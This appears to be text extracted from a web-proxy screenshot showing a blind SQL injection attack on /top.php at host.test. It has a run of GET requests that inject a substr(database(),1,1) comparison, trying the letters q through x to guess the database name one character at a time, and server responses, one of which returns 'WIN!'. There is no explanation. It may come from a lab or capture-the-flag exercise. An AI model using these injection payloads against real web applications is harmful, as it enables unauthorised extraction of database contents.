 Request
Raw Params Headers Hex
GET /top.php?x=zzz'+and+'q'=substr(database(),1,1)+and+1='1 HTTP/1.1
Host: host.test
Connection: keep-alive
GET /top.php?x=zzz'+and+'r'=substr(database(),1,1)+and+1='1 HTTP/1.1
Host: host.test
Connection: keep-alive
GET /top.php?x=zzz'+and+'s'=substr(database(),1,1)+and+1='1 HTTP/1.1
Host: host.test
Connection: keep-alive
GET /top.php?x=zzz'+and+'t'=substr(database(),1,1)+and+1='1 HTTP/1.1
Host: host.test
Connection: keep-alive
GET /top.php?x=zzz'+and+'u'=substr(database(),1,1)+and+1='1 HTTP/1.1
Host: host.test
Connection: keep-alive
GET /top.php?x=zzz'+and+'v'=substr(database(),1,1)+and+1='1 HTTP/1.1
Host: host.test
Connection: keep-alive
GET /top.php?x=zzz'+and+'w'=substr(database(),1,1)+and+1='1 HTTP/1.1
Host: host.test
Connection: keep-alive
GET /top.php?x=zzz'+and+'x'=substr(database(),1,1)+and+1='1 HTTP/1.1
Host: host.test
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
Content-Type: text/html
HTTP/1.1 200 OK
Date: Thu, 09 Apr 2015 23:59:36 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.35-0+deb7u2
Vary: Accept-Encoding
Content-Length: 4
Keep-Alive: timeout=5, max=81
Connection: Keep-Alive
Content-Type: text/html
WIN!HTTP/1.1 200 OK
Date: Thu, 09 Apr 2015 23:59:36 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.35-0+deb7u2
Vary: Accept-Encoding
Content-Length: 0
Keep-Alive: timeout=5, max=80
Connection: Keep-Alive
Content-Type: text/html
HTTP/1.1 200 OK
Date: Thu, 09 Apr 2015 23:59:36 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.35-0+deb7u2
Vary: Accept-Encoding
Content-Length: 0
Keep-Alive: timeout=5, max=79
Connection: Keep-Alive
Content-Type: text/html
? < + > Type a search term